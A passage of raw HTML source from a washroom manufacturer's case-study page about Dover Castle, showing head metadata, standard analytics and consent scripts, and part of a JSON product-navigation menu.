

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venesta.co.uk/case-studies/dover-castle
body_size: 149919
content:

<!doctype html>
<html lang="en">

<head>
    <!-- Browser update - message for IE -->
    <script>
        var $buoop = {
            required: { e: -5, f: -5, o: -5, s: -5, c: -5 },
            reminder: 0,
            reminderClosed: 0,
            no_permanent_hide: true,
            url: 'https://browsehappy.com/',
            api: 2022.03,
            text_for_i: {
                msg: 'Your browser Internet Explorer is out of date.',
                msgmore: 'Switch to a modern browser for more security, speed and the best experience on this site.'
            }
        };
        function $buo_f() {
            var e = document.createElement("script");
            e.src = "//browser-update.org/update.min.js";
            document.body.appendChild(e);
        };
        try { document.addEventListener("DOMContentLoaded", $buo_f, false) }
        catch (e) { window.attachEvent("onload", $buo_f) }
    </script>
            <!-- Google Tag Manager -->
            <script>
    (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    }); var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5F5FH6G');</script>
            <!-- End Google Tag Manager -->
    <script>(function (n, t, i, r) { var u, f; n[i] = n[i] || {}, n[i].initial = { accountCode: "VENES11114", host: "VENES11114.pcapredict.com" }, n[i].on = n[i].on || function () { (n[i].onq = n[i].onq || []).push(arguments) }, u = t.createElement("script"), u.async = !0, u.src = r, f = t.getElementsByTagName("script")[0], f.parentNode.insertBefore(u, f) })(window, document, "pca", "//VENES11114.pcapredict.com/js/sensor.js")</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/frontend-build/dist/bundle.css?r=1.0.21" />
    <title>Dover Castle | Venesta Washrooms</title>
    <meta name="description" content="Venesta Washrooms&#39; Fusion toilet cubicles bring Dover Castle cutting-edge washroom design and unrivalled performance for their new visitor washroom facilities." />


    <meta property="og:title" content="Dover Castle | Commercial Washroom | Venesta Washrooms" />
    <meta property="og:url" content="https://www.venesta.co.uk/case-studies/dover-castle" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Venesta Washrooms&#39; Fusion toilet cubicles bring Dover Castle cutting-edge washroom design and unrivalled performance for their new visitor washroom facilities." />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="" />
    <meta name="twitter:creator" content="" />
    <meta name="twitter:title" content="Dover Castle | Commercial Washroom | Venesta Washrooms" />
    <meta name="twitter:description" content="Venesta Washrooms&#39; Fusion toilet cubicles bring Dover Castle cutting-edge washroom design and unrivalled performance for their new visitor washroom facilities." />

        <meta property="og:image" content="https://www.venesta.co.uk/media/le3mggm4/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle2.jpg" />
        <meta name="twitter:image" content="https://www.venesta.co.uk/media/le3mggm4/venesta-washrooms-toilet-cubicle-cubicles-fusion-solid-surface-vanity-unit-dover-castle2.jpg" />


    <link rel="apple-touch-icon" sizes="57x57" href="/frontend-build/favicon/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/frontend-build/favicon/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/frontend-build/favicon/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/frontend-build/favicon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/frontend-build/favicon/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/frontend-build/favicon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/frontend-build/favicon/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/frontend-build/favicon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/frontend-build/favicon/apple-touch-icon-180x180.png">
    <link rel="icon" sizes="32x32" href="/frontend-build/favicon/favicon-32x32.png">
    <link rel="icon" sizes="192x192" href="/frontend-build/favicon/android-chrome-192x192.png">
    <link rel="icon" sizes="96x96" href="/frontend-build/favicon/favicon-96x96.png">
    <link rel="icon" sizes="16x16" href="/frontend-build/favicon/favicon-16x16.png">
    <link rel="stylesheet" type="text/css" href="https://services.postcodeanywhere.co.uk/css/address-3.91.css" />
    <script type="text/javascript" src="https://services.postcodeanywhere.co.uk/js/address-3.91.js"></script>
    
    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="bcbcda24-4ce8-45eb-8d43-8b56d9351785"
            data-blockingmode="auto" type="text/javascript" defer></script>
</head>

<body class="">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5FH6G"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
            <script type="text/javascript" src="https://secure.page9awry.com/js/217941.js"></script>
        <noscript><img alt="" src="https://secure.page9awry.com/217941.png" style="display:none;" /></noscript>
    

<header data-menu="[{&quot;Link&quot;:{&quot;Name&quot;:&quot;Our service&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/our-service&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Products&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;V1 cubicle ranges&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?cubicle-ranges?budget=V1%20(Low)&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Award&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/award&quot;},{&quot;Name&quot;:&quot;Award Low-Level&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/award/award-low-level&quot;},{&quot;Name&quot;:&quot;Fusion&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/fusion&quot;},{&quot;Name&quot;:&quot;Fusion Full Height&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/fusion/fusion-full-height&quot;},{&quot;Name&quot;:&quot;Titan&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/titan&quot;},{&quot;Name&quot;:&quot;Unity&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/unity&quot;},{&quot;Name&quot;:&quot;Unity Full Height&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/unity/unity-full-height&quot;},{&quot;Name&quot;:&quot;Unity Full Height Privacy&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/unity/unity-full-height-privacy&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;V2 cubicle ranges&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?budget=Standard%20(V2)&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Centurion&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/centurion&quot;},{&quot;Name&quot;:&quot;Centurion Full Height&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/centurion/centurion-full-height&quot;},{&quot;Name&quot;:&quot;Centurion Privacy&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/centurion/centurion-privacy&quot;},{&quot;Name&quot;:&quot;System M&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/system-m&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;V3 cubicle ranges&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?budget=Premium%20(V3)&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;MyPod&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/mypod&quot;},{&quot;Name&quot;:&quot;Infinite&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/infinite&quot;},{&quot;Name&quot;:&quot;Infinite Full Height with Headrail&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/infinite/infinite-full-height-with-headrail&quot;},{&quot;Name&quot;:&quot;Infinite Full Height with Fixing Blocks&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/infinite/infinite-full-height-with-fixing-blocks&quot;},{&quot;Name&quot;:&quot;Sahara&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/sahara&quot;},{&quot;Name&quot;:&quot;Sahara Glass&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/sahara/sahara-glass&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Education cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges?sector=Education%2011%2B&amp;&amp;sector=Education%202-11&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Award Low-Level&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/award/award-low-level&quot;},{&quot;Name&quot;:&quot;Genesis&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/genesis&quot;},{&quot;Name&quot;:&quot;Lollipop&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/lollipop&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Vepps, Panelling &amp; systems&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Vepps&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps&quot;},{&quot;Name&quot;:&quot;Vepps Healthcare&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare&quot;},{&quot;Name&quot;:&quot;Frameduct&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/frameduct&quot;},{&quot;Name&quot;:&quot;Rapiduct&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/rapiduct&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Education washtroughs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/education-washtroughs&quot;},{&quot;Name&quot;:&quot;Solid Surface washtroughs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/solid-surface-washtroughs&quot;},{&quot;Name&quot;:&quot;Solid Surface vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/solid-surface-vanity-units&quot;},{&quot;Name&quot;:&quot;SGL vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/sgl-vanity-units&quot;},{&quot;Name&quot;:&quot;HPL vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/hpl-vanity-units&quot;},{&quot;Name&quot;:&quot;Quartz vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/quartz-vanity-units&quot;},{&quot;Name&quot;:&quot;Baby changing vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/baby-changing-vanity-units&quot;},{&quot;Name&quot;:&quot;Lollipop vanity units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vanity-units/lollipop-vanity-units&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Mirrors&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/mirror-box-units&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Mirror Box Units&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/mirror-box-units&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Custodial cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/prison?height=Low%20level&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Prison&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/prison&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;48-hour cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/cubicle-express?height=Low%20level&amp;&amp;&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Cubicle Express&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/cubicle-ranges/cubicle-express&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Vepps Healthcare&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Vepps Hygen Plus&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-hygen-plus&quot;},{&quot;Name&quot;:&quot;Vepps Hygen&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-hygen&quot;},{&quot;Name&quot;:&quot;Vepps Recessed Unit&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-recessed-unit&quot;},{&quot;Name&quot;:&quot;Vepps Boxed-Out Unit&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-boxed-out-unit&quot;},{&quot;Name&quot;:&quot;Vepps Wall System&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/vepps-panelling-systems/vepps-healthcare/vepps-wall-system&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Lockers &amp; Benching&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/lockers-benching&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Lockers&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/lockers-benching/lockers&quot;},{&quot;Name&quot;:&quot;Benching&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/lockers-benching/benching&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Washroom accessories&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/accessories&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Accessories&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/accessories&quot;}],&quot;FeaturedLinks&quot;:[]},{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Spares and replacements&quot;,&quot;Target&quot;:&quot;_blank&quot;,&quot;Url&quot;:&quot;https://www.venesta-spares.co.uk/&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Shop spares &amp; accessories&quot;,&quot;Target&quot;:&quot;_blank&quot;,&quot;Url&quot;:&quot;https://www.venesta-spares.co.uk/&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Help me choose&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/products/help-me-choose&quot;},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Education washrooms&quot;,&quot;Description&quot;:&quot;Fun and robust school toilet cubicle designs for nursery, preschool, primary schools, secondary schools, colleges and universities.&quot;,&quot;Url&quot;:&quot;/products/help-me-choose/education-washrooms&quot;,&quot;Image&quot;:&quot;/media/setbc3e0/venesta-washrooms-childrens-toilet-cubicle-award-low-level.jpg?anchor=center&amp;mode=crop&amp;rnd=133608483641130000&quot;},{&quot;Name&quot;:&quot;Education washtroughs&quot;,&quot;Description&quot;:&quot;A versatile washtrough design perfect for early years settings through to colleges, and universities. &quot;,&quot;Url&quot;:&quot;/products/vanity-units/education-washtroughs&quot;,&quot;Image&quot;:&quot;/media/iehamdhq/venesta-washrooms-toilet-cubicles-award-solid-surface-washtrough-marian-vian-primary-school-girls-thumbnail.jpg?anchor=center&amp;mode=crop&amp;rnd=132755040028870000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Case studies&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies&quot;},&quot;Title&quot;:&quot;Case studies &quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;All case studies&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Education 2-11&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Education%202-11&quot;},{&quot;Name&quot;:&quot;Education 11+&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Education%2011%2B&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Entertainment&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Entertainment&quot;},{&quot;Name&quot;:&quot;Healthcare&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Healthcare&quot;},{&quot;Name&quot;:&quot;Hospitality&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Hospitality&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Office&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Office&quot;},{&quot;Name&quot;:&quot;Retail&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Retail&quot;},{&quot;Name&quot;:&quot;Sports &amp; leisure&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Sports%20%26%20leisure&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Transport&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/case-studies?sector=Transport&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Portsmouth Historic Quarter&quot;,&quot;Description&quot;:&quot;Entered for ‘Loo of the Year 2025’, we are delighted to share our complete washroom renovation situated in the Portsmouth Historic Quarter. &quot;,&quot;Url&quot;:&quot;/case-studies/portsmouth-historic-quarter&quot;,&quot;Image&quot;:&quot;/media/vxzha5dj/venesta-washrooms-case-study-portsmouth-historic-quarter-unity-full-height-cubicles9.jpg?anchor=center&amp;mode=crop&amp;rnd=134138995272100000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Mid Kent Golf Club&quot;,&quot;Description&quot;:&quot;Discover how Venesta transformed Wembley Stadium’s washrooms with Unity cubicles, Vepps pre-plumbed panelling and Solid Surface vanity units for durability and hygiene.&quot;,&quot;Url&quot;:&quot;/case-studies/mid-kent-golf-club&quot;,&quot;Image&quot;:&quot;/media/j4pnswxa/venesta-washrooms-case-study-mid-kent-golf-club-mirror-box-units-unity-cubicles8.jpg?anchor=center&amp;mode=crop&amp;rnd=134074138932170000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Wembley Stadium&quot;,&quot;Description&quot;:&quot;Discover how Venesta transformed Wembley Stadium’s washrooms with Unity cubicles, Vepps pre-plumbed panelling and Solid Surface vanity units for durability and hygiene.&quot;,&quot;Url&quot;:&quot;/case-studies/wembley-stadium&quot;,&quot;Image&quot;:&quot;/media/nimjvgir/venesta-washrooms-case-study-wembley-stadium7.jpg?anchor=center&amp;mode=crop&amp;rnd=134027585160130000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Resources&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources&quot;},&quot;Title&quot;:&quot;Find a resource&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;Technical library&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library&quot;},{&quot;Name&quot;:&quot;Request a brochure&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/request-a-brochure&quot;},{&quot;Name&quot;:&quot;Colour and material library&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/colour-and-material-library&quot;},{&quot;Name&quot;:&quot;Case studies&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=Case%20Study&amp;&amp;&quot;},{&quot;Name&quot;:&quot;NBS&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=NBS&amp;&amp;&quot;},{&quot;Name&quot;:&quot;CAD Blocks&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=CAD%20Blocks&amp;&amp;&quot;},{&quot;Name&quot;:&quot;BIM&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=BIM&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Technical datasheets&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=Technical%20Datasheet&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Fixing instructions&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/resources/technical-library?documentType=Fixing%20Instructions&amp;&amp;&quot;},{&quot;Name&quot;:&quot;Our YouTube channel&quot;,&quot;Target&quot;:&quot;_blank&quot;,&quot;Url&quot;:&quot;https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Access our technical library&quot;,&quot;Description&quot;:&quot;&quot;,&quot;Url&quot;:&quot;/resources/technical-library&quot;,&quot;Image&quot;:&quot;/media/madn45hy/venesta-washrooms-toilet-cubicles-ips-vanity-units-technical-library.jpg?anchor=center&amp;mode=crop&amp;rnd=132901897779570000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Request a brochure&quot;,&quot;Description&quot;:&quot;Get physical copies of our brochures, delivered directly to you to help with your commercial washroom project planning.&quot;,&quot;Url&quot;:&quot;/resources/request-a-brochure&quot;,&quot;Image&quot;:&quot;/media/nbtfrfik/venesta-washrooms-brochure-colour-selector.jpg?anchor=center&amp;mode=crop&amp;rnd=133620740863930000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Colour and material library&quot;,&quot;Description&quot;:&quot;Find your perfect washroom colours and finishes with the help of our extensive material library.&quot;,&quot;Url&quot;:&quot;/resources/colour-and-material-library&quot;,&quot;Image&quot;:&quot;/media/antlvkhc/venesta-washrooms-material-library-vanity-unit-colour-collage.jpg?anchor=center&amp;mode=crop&amp;rnd=134139794180230000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Blog&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:&quot;Read our latest blog posts&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog&quot;},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;A complete guide to washtroughs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/a-complete-guide-to-washtroughs&quot;},{&quot;Name&quot;:&quot;What is MyPod? The FAQs of Superloo Cubicles&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles&quot;},{&quot;Name&quot;:&quot;Design Your Bespoke Washroom at Our London Studio&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/design-your-bespoke-washroom-at-our-london-studio&quot;},{&quot;Name&quot;:&quot;Importance of CPD training&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog/understanding-cpd-training-and-the-importance-in-commercial-washroom-design&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;A complete guide to 